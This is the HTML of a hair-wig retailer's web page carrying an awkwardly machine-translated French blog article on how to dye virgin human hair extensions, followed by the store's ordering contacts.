    ><rect x="12" y="4.5" width="24" height="39" rx="4.875" vector-effect="non-scaling-stroke" />
          <path fill-rule="evenodd" clip-rule="evenodd" d="M20 37.3318C20 36.5963 20.4884 36 21.0909 36H26.9091C27.5116 36 28 36.5963 28 37.3318C28 38.0673 27.5116 38.6636 26.9091 38.6636H21.0909C20.4884 38.6636 20 38.0673 20 37.3318Z" class="fill" /></svg>
  </span></span>&nbsp; +86
                  17322270859
                </a>
              </p>
            
            
              <p class="mobile-footer__text">
                <a href="mailto:sales5@bequeenwig.com" class="mobile-footer__text-link">
                  <span class="mobile-draw__icon"><span
    class="icon icon--theme icon--email "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M31.357 23.4876C31.357 27.2668 28.2933 30.3305 24.5141 30.3305C20.7349 30.3305 17.6712 27.2668 17.6712 23.4876C17.6712 19.7084 20.7349 16.6447 24.5141 16.6447C28.2933 16.6447 31.357 19.7084 31.357 23.4876ZM31.357 23.4876L31.3562 25.0077C31.3562 26.4192 31.9169 27.7729 32.9149 28.7709C33.913 29.769 35.2666 30.3297 36.6781 30.3297C38.0895 30.3297 39.4432 29.769 40.4412 28.7709C41.4393 27.7729 42 26.4192 42 25.0077V23.4872C41.9971 19.5773 40.685 15.781 38.2729 12.7038C35.8608 9.62668 32.4877 7.44592 28.6916 6.50942C24.8956 5.57292 20.8952 5.93463 17.3287 7.53685C13.7622 9.13908 10.835 11.8895 9.01395 15.3494C7.19294 18.8094 6.58305 22.7795 7.28156 26.6264C7.98008 30.4734 9.94676 33.9757 12.8679 36.5745C15.789 39.1734 19.4963 40.7192 23.3985 40.9653C27.3006 41.2114 31.1727 40.1437 34.3973 37.9324" vector-effect="non-scaling-stroke" stroke-linecap="round" stroke-linejoin="round"/></svg>
  </span></span>&nbsp;sales5@bequeenwig.com
                </a>
              </p>
            
          </div>

<ul class="social-links"><li class="social-links__item">
      <a href="https://www.facebook.com/BeQueenWig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--facebook ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>facebook</title><path d="M28.512 9.024H36V0H28.512C27.072 0 25.712 0.288 24.432 0.864C23.152 1.376 22.032 2.112 21.072 3.072C20.112 4.032 19.376 5.152 18.864 6.432C18.288 7.712 18 9.072 18 10.512V15.024H12V24H18V48H27.024V24H34.512L36 15.024H27.024V10.512C27.024 10.096 27.168 9.744 27.456 9.456C27.744 9.168 28.096 9.024 28.512 9.024Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.instagram.com/bequeenwig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--instagram ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>instagram</title><path d="M24 4.656C27.232 4.656 29.328 4.672 30.288 4.704C31.28 4.704 32.416 4.736 33.696 4.8C34.848 4.86398 35.776 4.992 36.48 5.184C37.152 5.34398 37.712 5.50401 38.16 5.664C38.736 5.88801 39.232 6.12801 39.648 6.384C40.064 6.672 40.496 7.02398 40.944 7.44C41.328 7.85601 41.664 8.27198 41.952 8.688C42.24 9.13598 42.496 9.648 42.72 10.224C42.88 10.608 43.04 11.152 43.2 11.856C43.36 12.528 43.472 13.456 43.536 14.64C43.568 15.888 43.6 17.024 43.632 18.048C43.664 19.04 43.68 21.152 43.68 24.384C43.68 27.552 43.664 29.632 43.632 30.624C43.6 31.648 43.568 32.784 43.536 34.032C43.472 35.216 43.36 36.144 43.2 36.816C43.04 37.52 42.88 38.064 42.72 38.448C42.496 39.024 42.24 39.536 41.952 39.984C41.664 40.4 41.328 40.816 40.944 41.232C40.496 41.68 40.064 42.048 39.648 42.336C39.232 42.592 38.736 42.832 38.16 43.056C37.712 43.216 37.152 43.376 36.48 43.536C35.776 43.728 34.848 43.84 33.696 43.872C32.416 43.936 31.28 43.968 30.288 43.968C29.328 44 27.232 44.016 24 44.016C20.8 44.016 18.704 44 17.712 43.968C16.72 43.968 15.584 43.936 14.304 43.872C13.152 43.84 12.224 43.728 11.52 43.536C10.848 43.376 10.288 43.216 9.84 43.056C9.29602 42.832 8.81602 42.592 8.4 42.336C7.95202 42.048 7.52002 41.68 7.104 41.232C6.68798 40.816 6.336 40.4 6.048 39.984C5.76 39.536 5.50402 39.04 5.28 38.496C5.12002 38.08 4.95998 37.52 4.8 36.816C4.64 36.144 4.544 35.232 4.512 34.08C4.448 32.8 4.4 31.648 4.368 30.624C4.368 29.632 4.368 27.552 4.368 24.384C4.368 21.152 4.368 19.04 4.368 18.048C4.4 17.024 4.448 15.888 4.512 14.64C4.544 13.488 4.64 12.576 4.8 11.904C4.95998 11.2 5.12002 10.64 5.28 10.224C5.50402 9.648 5.76 9.15201 6.048 8.736C6.336 8.31998 6.672 7.88798 7.056 7.44C7.50398 7.02398 7.93598 6.672 8.352 6.384C8.79998 6.12801 9.29602 5.88801 9.84 5.664C10.288 5.50401 10.848 5.34398 11.52 5.184C12.224 4.992 13.152 4.86398 14.304 4.8C15.584 4.736 16.72 4.704 17.712 4.704C18.672 4.672 20.768 4.656 24 4.656ZM24 0.335999C20.736 0.335999 18.592 0.351998 17.568 0.383999C16.544 0.383999 15.392 0.415999 14.112 0.479998C12.832 0.543996 11.728 0.671998 10.8 0.863998C9.87202 1.056 9.03998 1.312 8.304 1.632C7.47202 1.952 6.72 2.32 6.048 2.736C5.34398 3.184 4.672 3.728 4.032 4.368C3.36 5.04 2.816 5.712 2.4 6.384C1.952 7.08801 1.568 7.83998 1.248 8.64C0.96 9.408 0.72 10.256 0.528 11.184C0.336 12.08 0.208 13.168 0.144 14.448C0.0800002 15.728 0.032 16.896 0 17.952C0 18.976 0 21.12 0 24.384C0 27.616 0 29.744 0 30.768C0.032 31.824 0.0800002 32.992 0.144 34.272C0.208 35.552 0.336 36.64 0.528 37.536C0.72 38.464 0.96 39.312 1.248 40.08C1.568 40.88 1.952 41.632 2.4 42.336C2.816 43.008 3.36 43.68 4.032 44.352C4.672 44.992 5.34398 45.536 6.048 45.984C6.72 46.4 7.47202 46.768 8.304 47.088C9.03998 47.376 9.87202 47.616 10.8 47.808C11.728 48.0322 12.832 48.1762 14.112 48.24C15.392 48.3038 16.544 48.336 17.568 48.336C18.592 48.3682 20.736 48.384 24 48.384C27.264 48.384 29.408 48.3682 30.432 48.336C31.456 48.336 32.608 48.3038 33.888 48.24C35.168 48.1762 36.272 48.0322 37.2 47.808C38.128 47.616 38.96 47.376 39.696 47.088C40.496 46.768 41.232 46.4 41.904 45.984C42.608 45.536 43.296 44.992 43.968 44.352C44.64 43.68 45.184 43.008 45.6 42.336C46.048 41.632 46.432 40.88 46.752 40.08C47.008 39.312 47.248 38.464 47.472 37.536C47.664 36.64 47.776 35.552 47.808 34.272C47.872 32.992 47.92 31.824 47.952 30.768C47.952 29.744 47.952 27.616 47.952 24.384C47.952 21.12 47.952 18.976 47.952 17.952C47.92 16.896 47.872 15.728 47.808 14.448C47.776 13.168 47.664 12.08 47.472 11.184C47.248 10.256 47.008 9.408 46.752 8.64C46.432 7.872 46.048 7.13601 45.6 6.432C45.184 5.72798 44.64 5.04 43.968 4.368C43.328 3.728 42.656 3.184 41.952 2.736C41.28 2.32 40.528 1.952 39.696 1.632C38.96 1.344 38.128 1.104 37.2 0.911998C36.272 0.687996 35.168 0.543996 33.888 0.479998C32.608 0.415999 31.456 0.383999 30.432 0.383999C29.408 0.351998 27.264 0.335999 24 0.335999ZM24 12.048C22.304 12.048 20.704 12.368 19.2 13.008C17.728 13.648 16.416 14.528 15.264 15.648C14.144 16.768 13.28 18.08 12.672 19.584C12 21.088 11.664 22.688 11.664 24.384C11.664 26.048 12 27.632 12.672 29.136C13.28 30.64 14.144 31.952 15.264 33.072C16.416 34.192 17.728 35.072 19.2 35.712C20.704 36.352 22.304 36.672 24 36.672C25.696 36.672 27.296 36.352 28.8 35.712C30.272 35.072 31.584 34.192 32.736 33.072C33.856 31.952 34.72 30.64 35.328 29.136C36 27.632 36.336 26.048 36.336 24.384C36.336 22.688 36 21.088 35.328 19.584C34.72 18.08 33.856 16.768 32.736 15.648C31.584 14.528 30.272 13.648 28.8 13.008C27.296 12.368 25.696 12.048 24 12.048ZM24 32.352C21.792 32.352 19.904 31.584 18.336 30.048C16.768 28.48 15.984 26.592 15.984 24.384C15.984 22.144 16.768 20.24 18.336 18.672C19.904 17.136 21.792 16.368 24 16.368C26.208 16.368 28.096 17.136 29.664 18.672C31.232 20.24 32.016 22.144 32.016 24.384C32.016 26.592 31.232 28.48 29.664 30.048C28.096 31.584 26.208 32.352 24 32.352ZM39.696 11.568C39.696 12.336 39.424 13.008 38.88 13.584C38.304 14.128 37.616 14.4 36.816 14.4C36.016 14.4 35.344 14.128 34.8 13.584C34.224 13.008 33.936 12.336 33.936 11.568C33.936 10.768 34.224 10.08 34.8 9.504C35.344 8.928 36.016 8.64 36.816 8.64C37.616 8.64 38.304 8.928 38.88 9.504C39.424 10.08 39.696 10.768 39.696 11.568Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.youtube.com/@bequeenwig" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--youtube ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>youtube</title><path d="M47.52 14.4C47.52 14.4 47.376 13.792 47.088 12.576C46.832 11.36 46.336 10.384 45.6 9.648C44.704 8.688 43.792 8.128 42.864 7.968C41.936 7.776 41.248 7.648 40.8 7.584C39.136 7.456 37.312 7.36 35.328 7.296C33.376 7.232 31.568 7.184 29.904 7.152C28.208 7.12 26.8 7.104 25.68 7.104C24.56 7.104 24 7.104 24 7.104C24 7.104 23.44 7.104 22.32 7.104C21.2 7.104 19.792 7.12 18.096 7.152C16.432 7.184 14.624 7.232 12.672 7.296C10.688 7.36 8.864 7.456 7.2 7.584C6.752 7.648 6.064 7.776 5.136 7.968C4.208 8.128 3.296 8.688 2.4 9.648C1.664 10.384 1.168 11.36 0.912 12.576C0.624 13.792 0.48 14.4 0.48 14.4C0.48 14.4 0.4 15.216 0.24 16.848C0.08 18.448 0 20.224 0 22.176V25.824C0 27.776 0.08 29.552 0.24 31.152C0.4 32.752 0.48 33.552 0.48 33.552C0.48 33.552 0.624 34.176 0.912 35.424C1.168 36.64 1.664 37.616 2.4 38.352C3.296 39.312 4.272 39.872 5.328 40.032C6.384 40.192 7.168 40.32 7.68 40.416C8.64 40.512 10.032 40.592 11.856 40.656C13.68 40.72 15.488 40.768 17.28 40.8C19.072 40.832 20.64 40.864 21.984 40.896C23.328 40.896 24 40.896 24 40.896C24 40.896 24.56 40.896 25.68 40.896C26.8 40.896 28.208 40.864 29.904 40.8C31.568 40.768 33.376 40.72 35.328 40.656C37.312 40.592 39.152 40.496 40.848 40.368C41.296 40.336 41.984 40.224 42.912 40.032C43.808 39.872 44.704 39.312 45.6 38.352C46.336 37.616 46.832 36.64 47.088 35.424C47.376 34.176 47.52 33.552 47.52 33.552C47.52 33.552 47.6 32.752 47.76 31.152C47.92 29.552 48 27.776 48 25.824V22.176C48 20.224 47.92 18.448 47.76 16.848C47.6 15.216 47.52 14.4 47.52 14.4ZM19.008 30.24V16.752L32.016 23.472L19.008 30.24Z" /></svg>
  </span></a>
    </li></ul>

      </div>

      
        
          <div class="mobile-draw__account">
            <a href="/fr/account/login" class="mobile-header__link"
              ><span class="mobile-draw__icon"><span
    class="icon icon--theme icon--user "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 26.4906C16.5805 26.4906 9.59825 28.4654 3.5 31.944V43.4906H44.5V31.944C38.4018 28.4654 31.4195 26.4906 24 26.4906Z" vector-effect="non-scaling-stroke" />
          <path d="M24 23C29.5228 23 34 18.5228 34 13C34 7.47715 29.5228 3 24 3C18.4772 3 14 7.47715 14 13C14 18.5228 18.4772 23 24 23Z" vector-effect="non-scaling-stroke" /></svg>
  </span></span>&nbsp;Se connecter</a>
          </div>
        
      
</div>
  </div>
</modal-dialog>


</div>
<!-- END sections: header-group -->

      <!-- BEGIN sections: popup-group -->

<!-- END sections: popup-group -->

      <div class="main" id="main">
        <div id="shopify-section-template--23804504637733__main" class="shopify-section js-section__article">


  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-article.css?v=136594975773315566701733899626" rel="stylesheet" type="text/css" media="all" />

<section class="section section--article article">
  
    
      <div class="container container--mob-0">
        <div
          class="article__featured-media js-animate-single"
          data-animation-displacement="0"
          data-animation-delay="0.1"
          style="background-image: url('//www.bequeenwig.com/cdn/shop/articles/color.png?crop=center&height=1&v=1528530171&width=1')"
        >

<image-skeleton
  
>
  <span class="visually-hidden">HOW TO DYE 100% VIRGIN HUMAN HAIR EXTENSION?</span>
  <svg
    id="visual"
    viewBox="0 0 600 384"
    width="600"
    height="384"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="600" height="384"></rect>
  </svg>
</image-skeleton>

          <img
            class="article__featured-media__img "
            src="//www.bequeenwig.com/cdn/shop/articles/color.png?v=1528530171&width=600"
            srcset="//www.bequeenwig.com/cdn/shop/articles/color.png?v=1528530171&width=180 180w 115h,
  //www.bequeenwig.com/cdn/shop/articles/color.png?v=1528530171&width=360 360w 230h,
  //www.bequeenwig.com/cdn/shop/articles/color.png?v=1528530171&width=540 540w 346h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //www.bequeenwig.com/cdn/shop/articles/color.png?v=1528530171
  650w 416h"
            sizes="(min-width: 2200px) 2200px, 100vw"
            width="600"
            height="384"
            alt="HOW TO DYE 100% VIRGIN HUMAN HAIR EXTENSION?"
            fetchpriority="high"
          >
        </div>
      </div>
    
  

  <div class="container article__container">
    <div class="article__blocks">
<div class="article__block article__block--title" >
              <div class="article__title">
                <div class="section__title section__title--center js-animate-single" data-animation-displacement="5">
                  <h1 class="section__title-text">COMMENT TEINDRE L'EXTENSION DE CHEVEUX HUMAINE VIERGE DE 100 % ?</h1>
                </div>
              </div>
            </div><div class="article__block article__block--date" >
              <div
                class="article__date label label--brand js-animate-single"
                data-animation-displacement="0"
                data-animation-delay="0.1"
              >
                <p class="article__date-text label__text">May 29, 2018</p>
              </div>
            </div><div class="article__block article__block--content" >
              <div
                class="article__content rte js-animate-single"
                data-animation-displacement="0"
                data-animation-delay="0.1"
                itemprop="articleBody"
              >
                <p><strong>Nécessités de couleur de cheveux</strong></p>
<p><strong><span> </span></strong></p>
<p><span>Avez-vous investi récemment dans les extensions de cheveux humaines vierges de 100 % et voulez ajouter un peu de couleur ? Voici les outils que vous avez besoin d'avoir avant de commencer le processus :</span></p>
<p><strong><span> </span></strong></p>
<p><span>100 % des extensions de cheveux d'humain de Virgin</span></p>
<p><span>Promoteur de cheveux et couleur de cheveux</span></p>
<p><span>Une brosse</span></p>
<p><span>Un bol en couleur</span></p>
<p><span>Emballage de plastique</span></p>
<p><span>Gants</span></p>
<p><span>Une serviette</span></p>
<p><span>Papier d'aluminium</span></p>
<p><span>Un large peigne de dent.</span></p>
<p><strong><span> </span></strong></p>
<p><span>Vous aurez besoin aussi de réaliser l'espace de coloration de cheveux dans une pièce bien aérée avec l'espace contre ample ou une grande table. Vous devrez aussi étendre des draps de feuille d'étain sur votre contre-haut ou haut de table pour l'empêcher de devenir taché. Dès que vous avez acheté le colorant de cheveux, le promoteur, la bouteille d'applicateur et les gants en ligne ou d'un magasin de beauté local, vous pouvez commencer maintenant le processus de coloration de cheveux.</span></p>
<p><strong><span> </span></strong></p>
<p><strong><span>Les pas pour colorier les extensions de cheveux</span></strong></p>
<p><strong><span>Pour colorier vos extensions en toute tranquillité et efficacement, suivez simplement point par point l'indicateur exposé ci-dessous :</span></strong></p>
<p><span> </span></p>
<ol start="1" type="1">
<li>
<p><span>Votre première priorité est de démêler les extensions en les passant au peigne fin avec votre large peigne de dent. Vous devez garantir que tous produits chic utilisés dans les extensions de cheveux humaines sont complètement faits partir au lavage en avance avant d'appliquer la couleur. Vous pouvez sécher les extensions après avoir démêlé et les avoir lavés en les plaçant sur une serviette.</span></p>
</li>
</ol>
<p><span> </span></p>
<ol start="2" type="1">
<li>
<p><span>Les suivants interviennent pour préparer le mélange de couleur de cheveux. Avant de poursuivre ce pas, garantissez que vos mains sont bien protégées en portant les gants de caoutchouc. Suivez les instructions d'usage qui sont venues avec la couleur de cheveux et le promoteur avant de les verser dans la bouteille d'applicateur. Fermez la bouteille d'applicateur et secouez-la bien jusqu'à ce que vous soyez sûr que tout est tout à fait mélangé.</span></p>
</li>
</ol>
<p><strong><span> </span></strong></p>
<ol start="3" type="1">
<li>
<p><span>Dès que le mélange de couleur de cheveux est prêt, vous pouvez utiliser maintenant le colorant pour enduire vos extensions de cheveux humaines vierges. Passez les extensions au peigne fin pour garantir que la couleur de cheveux est également distribuée et enduit toutes les régions que vous voulez teint. Couvrez les extensions de cheveux avec le papier d'aluminium en aluminium dès que vous finissez d'appliquer le colorant. Laissez le jeu en couleur dans les cheveux depuis quelque temps comme spécifié sur la boîte en couleur.</span></p>
</li>
</ol>
<p><span> </span></p>
<ol start="4" type="1">
<li>
<p><span>Ce pas implique de rincer la couleur de cheveux d'excès des extensions. Pour garantir l'enlèvement plus rapide et plus consciencieux de couleur, utilisez de l'eau chaude en rinçant les extensions. Après que tout le colorant disparaît, shampooinez les extensions et appliquez un après-shampooing. Vous pouvez passer l'extension au peigne fin doucement après avoir appliqué l'après-shampooing pour redresser les cheveux.</span></p>
</li>
</ol>
<p><span> </span></p>
<ol start="5" type="1">
<li>
<p><span>Vous devez rincer maintenant vos extensions de cheveux vierges de couleur en utilisant de l'eau froide pour vous débarrasser de l'après-shampooing. Ce n'est pas seulement le congé les cheveux semblant brillant, mais cachètera aussi la coloration de cheveux.</span></p>
</li>
</ol>
<p><strong><span> </span></strong></p>
<ol start="6" type="1">
<li>
<p><span>Finalement, vous devriez aérer sec l'extension. Air séchant l'humidité de réserves et les cheveux de feuilles semblant plus brillants. Si vous êtes pressé vous pouvez accélérer le processus en utilisant un diffuser ou un séchoir de coup pour sécher les extensions de cheveux vierges.</span></p>
</li>
</ol>
<p><strong><span> <img src="//cdn.shopify.com/s/files/1/2573/3512/files/HTB1mMvRrL1TBuNjy0Fjq6yjyXXa0_large.jpg?v=1527577227" alt=""></span></strong></p>
<p><strong><span>Les cheveux devraient être complètement secs et teints quand vous accomplissez le processus et pouvez vous être appliqué les cheveux pour vous donner vos désirés transforment. Vos cheveux ont maintenant une nouvelle couleur entière qui tournera des têtes et vous fera regarder et vous sentir fabuleux !</span></strong></p>
<p> </p>
<p><strong><span><img src="//cdn.shopify.com/s/files/1/2573/3512/files/color_ring_large.jpg?v=1527577457" alt=""></span></strong></p>
<p> </p>
<p><strong><span>Soyez bienvenu pour cliquer sur le site Internet de fonctionnaire de Bequeen pour placer votre ordre de cheveux :</span></strong></p>
<p><a href="https://bequeenwig.com/"><strong><span>https://bequeenwig.com/</span></strong></a></p>
<p><strong><span>L'ordre en gros, l'expédition de goutte, a personnalisé emballant contactez s'il vous plaît :</span></strong></p>
<p><strong><span>whatsapp : 86 18664715685</span></strong></p>
              </div>
            </div><div class="article__block article__block--meta" >
              <div class="article__meta js-animate-single" data-animation-displacement="0" data-animation-delay="0.1">
                <div class="article__meta-wrapper">
                  
                    <div class="article__meta-author">
                      <p class="article__meta-author__text">001 555</p>
                    </div>
                  
                  
                    <div class="article__meta-share">
<ul class="social-links social-links--share">
  
    <li class="social-links__item">
      <a
        href="//www.facebook.com/sharer.php?u=https://www.bequeenwig.com/fr/blogs/news/how-to-dye-100-virgin-human-hair-extension"
        class="social-links__link icon-fallback"
        target="_blank"
        aria-label="Share on Facebook"
      ><span class="icon icon--social icon--facebook ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>Facebook</title><path d="M28.512 9.024H36V0H28.512C27.072 0 25.712 0.288 24.432 0.864C23.152 1.376 22.032 2.112 21.072 3.072C20.112 4.032 19.376 5.152 18.864 6.432C18.288 7.712 18 9.072 18 10.512V15.024H12V24H18V48H27.024V24H34.512L36 15.024H27.024V10.512C27.024 10.096 27.168 9.744 27.456 9.456C27.744 9.168 28.096 9.024 28.512 9.024Z" /></svg>
  </span></a>
    </li>
  
  
  
  
    <li class="social-links__item">
      <a
        href="http://pinterest.com/pin/create/button/?url=https://www.bequeenwig.com/fr/blogs/news/how-to-dye-100-virgin-human-hair-extension&media=&description=COMMENT%20TEINDRE%20L'EXTENSION%20DE%20CHEVEUX%20HUMAINE%20VIERGE%20DE%20100%20%25%C2%A0?"
        class="social-links__link icon-fallback"
        target="_blank"
        aria-label="Share on Pinterest"
      ><span class="icon icon--social icon--pinterest ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>Pinterest</title><path d="M16.08 18.48C16.08 17.456 16.208 16.496 16.464 15.6C16.752 14.736 17.152 13.952 17.664 13.248C18.208 12.544 18.8 12.016 19.44 11.664C20.112 11.312 20.832 11.136 21.6 11.136C22.208 11.136 22.752 11.232 23.232 11.424C23.712 11.616 24.112 11.92 24.432 12.336C24.784 12.752 25.04 13.216 25.2 13.728C25.36 14.24 25.44 14.784 25.44 15.36C25.44 15.776 25.408 16.208 25.344 16.656C25.248 17.104 25.136 17.616 25.008 18.192C24.912 18.736 24.768 19.328 24.576 19.968C24.384 20.608 24.16 21.28 23.904 21.984C23.68 22.688 23.488 23.344 23.328 23.952C23.136 24.528 23.008 25.024 22.944 25.44C22.752 26.208 22.72 26.912 22.848 27.552C22.976 28.192 23.28 28.768 23.76 29.28C24.24 29.856 24.784 30.272 25.392 30.528C26 30.816 26.672 30.96 27.408 30.96C28.752 30.96 29.968 30.592 31.056 29.856C32.176 29.12 33.152 28.016 33.984 26.544C34.816 25.072 35.456 23.44 35.904 21.648C36.352 19.888 36.576 17.952 36.576 15.84C36.576 14.208 36.304 12.752 35.76 11.472C35.248 10.16 34.448 9.00801 33.36 8.01601C32.336 6.99201 31.088 6.22401 29.616 5.71201C28.144 5.23201 26.48 4.99201 24.624 4.99201C22.512 4.99201 20.608 5.31201 18.912 5.95201C17.216 6.62401 15.712 7.63201 14.4 8.97601C13.12 10.288 12.144 11.744 11.472 13.344C10.832 14.944 10.512 16.672 10.512 18.528C10.512 19.616 10.672 20.624 10.992 21.552C11.28 22.512 11.744 23.376 12.384 24.144C12.608 24.368 12.752 24.608 12.816 24.864C12.88 25.12 12.88 25.392 12.816 25.68C12.752 25.904 12.672 26.208 12.576 26.592C12.48 26.944 12.368 27.408 12.24 27.984C12.176 28.176 12.096 28.32 12 28.416C11.904 28.544 11.792 28.64 11.664 28.704C11.536 28.768 11.408 28.8 11.28 28.8C11.12 28.8 10.96 28.768 10.8 28.704C9.80797 28.288 8.94397 27.728 8.20797 27.024C7.47197 26.352 6.86397 25.536 6.38397 24.576C5.90397 23.584 5.53597 22.544 5.27997 21.456C5.05597 20.336 4.94397 19.136 4.94397 17.856C4.94397 17.056 4.99197 16.24 5.08797 15.408C5.21597 14.576 5.42397 13.744 5.71197 12.912C5.99997 12.08 6.35197 11.264 6.76797 10.464C7.15197 9.66401 7.63197 8.88001 8.20797 8.11201C8.78397 7.37601 9.40797 6.65601 10.08 5.95201C10.752 5.28001 11.488 4.64001 12.288 4.03201C13.056 3.42401 13.936 2.88001 14.928 2.40001C15.888 1.92001 16.928 1.50401 18.048 1.15201C19.2 0.832008 20.384 0.576008 21.6 0.384008C22.816 0.192008 24.08 0.0960083 25.392 0.0960083C26.736 0.0960083 28.032 0.208008 29.28 0.432008C30.496 0.688008 31.696 1.02401 32.88 1.44001C34 1.92001 35.04 2.46401 36 3.07201C36.96 3.68001 37.824 4.35201 38.592 5.08801C39.36 5.85601 40.048 6.67201 40.656 7.53601C41.264 8.40001 41.792 9.32801 42.24 10.32C42.688 11.28 43.008 12.272 43.2 13.296C43.424 14.32 43.536 15.344 43.536 16.368C43.536 19.184 43.184 21.744 42.48 24.048C41.744 26.384 40.656 28.48 39.216 30.336C37.776 32.16 36.128 33.536 34.272 34.464C32.416 35.36 30.352 35.808 28.08 35.808C27.344 35.808 26.624 35.728 25.92 35.568C25.216 35.376 24.528 35.12 23.856 34.8C23.184 34.448 22.608 34.064 22.128 33.648C21.68 33.232 21.312 32.784 21.024 32.304C20.512 34.448 20.08 36.176 19.728 37.488C19.376 38.8 19.152 39.664 19.056 40.08C18.768 41.168 18.288 42.368 17.616 43.68C16.944 44.992 16.08 46.416 15.024 47.952H13.008C12.816 46 12.736 44.24 12.768 42.672C12.832 41.104 12.992 39.696 13.248 38.448L16.992 22.992C16.704 22.384 16.48 21.696 16.32 20.928C16.16 20.16 16.08 19.344 16.08 18.48Z" /></svg>
  </span></a>
    </li>
  
  
    <li class="social-links__item">
      <a
        href="mailto:?body=COMMENT%20TEINDRE%20L'EXTENSION%20DE%20CHEVEUX%20HUMAINE%20VIERGE%20DE%20100%20%25%C2%A0? - https://www.bequeenwig.com/fr/blogs/news/how-to-dye-100-virgin-human-hair-extension"
        class="social-links__link icon-fallback"
        aria-label="Share via email"
      ><span class="icon icon--social icon--email ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>Email</title><path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 9C0.5 7.067 2.067 5.5 4 5.5H44C45.933 5.5 47.5 7.067 47.5 9V38C47.5 39.933 45.933 41.5 44 41.5H4C2.067 41.5 0.5 39.933 0.5 38V9ZM4 8.5C3.72386 8.5 3.5 8.72386 3.5 9V13.269L23.7363 25.8295C23.8978 25.9297 24.1022 25.9297 24.2637 25.8295L44.5 13.269V9C44.5 8.72386 44.2761 8.5 44 8.5H4ZM44.5 16.7999L25.8458 28.3784C24.7153 29.0801 23.2847 29.0801 22.1542 28.3784L3.5 16.7999V38C3.5 38.2761 3.72386 38.5 4 38.5H44C44.2761 38.5 44.5 38.2761 44.5 38V16.7999Z" /></svg>
  </span></a>
    </li>
  
</ul>
</div>
                  
                </div>
              </div>
            </div></div>
  </div>

  
    <div class="article-paginate js-animate-single" data-animation-displacement="0">
      <div class="article-paginate__wrapper">
        <div class="article-paginate__item article-paginate__item--prev">
          
            <a href="/fr/blogs/news/how-to-tell-if-your-virgin-hair-is-unprocessed" class="article-paginate__link"><span
    class="icon icon--theme icon--chevron icon--left"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>Article précédent</title><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></a>
          
        </div>
        <div class="article-paginate__item article-paginate__item--next">
          
            <a href="/fr/blogs/news/what-is-the-difference-between-a-lace-frontal-and-closure" class="article-paginate__link icon-fallback"><span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>Article suivant</title><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></a>
          
        </div>
      </div>
    </div>
  

  
    <div
      class="article-comments"
      id="comments"
    >
      <div class="container container--tiny">
        <div class="article-comments__comments">
          
          
            
            
            
          
        </div>

        <div class="article-comments__form article-form article-form--first">
          <form method="post" action="/fr/blogs/news/how-to-dye-100-virgin-human-hair-extension/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
            <h2 class="article-form__title h4">Laissez un commentaire</h2>

            

            <div class="o-layout">
              <div class="o-layout__item u-1/1 u-1/2@tab">
                <label for="CommentAuthor">Nom</label>
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentAuthor"
                  class="input-full"
                  value=""
                >
              </div>

              <div class="o-layout__item u-1/1 u-1/2@tab">
                <label for="CommentEmail">Courriel</label>
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentEmail"
                  class="input-full"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                >
              </div>

              <div class="o-layout__item u-1/1">
                <label for="CommentBody">Message</label>
                <textarea
                  name="comment[body]"
                  id="CommentBody"
                  class="input-full"
                ></textarea>
              </div>
            </div>

            
              <p class="article-form__fine-print u-small">Veuillez noter que les commentaires doivent être approvés avant d&#39;être affichés</p>
            

            <input type="submit" class="c-btn c-btn--primary c-btn--center" value="Publier le commentaire">
          </form>
        </div>
      </div>
    </div>
  
</section>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
